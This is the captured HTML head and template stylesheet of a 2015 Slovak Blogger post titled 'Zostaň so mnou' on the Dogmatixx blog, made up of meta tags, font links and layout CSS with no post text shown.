

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html
body_size: 63409
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://dogmatixx.blogspot.com/' rel='openid.delegate'/>
<link href='https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html' rel='canonical'/>
<title>Zostaň so mnou - Dogmatixx</title>
<meta content='' name='description'/>
<meta content='Zostaň so mnou, Dogmatixx: Zostaň so mnou, Dogmatixx' name='keywords'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Dogmatixx - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4723518835102446306/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Dogmatixx: Zostaň so mnou' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html' property='og:url'/>
<meta content='http://t0.gstatic.com/images?q=tbn:ANd9GcSBO52FrpoBSQ522jm2Z45j6ohA2xA92Wux5DMxtXeUOx5bdLsYlw' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Dogmatixx' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dogmatixx: Zostaň so mnou' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #000000;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #ffffff;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #000000;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #452A47
;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
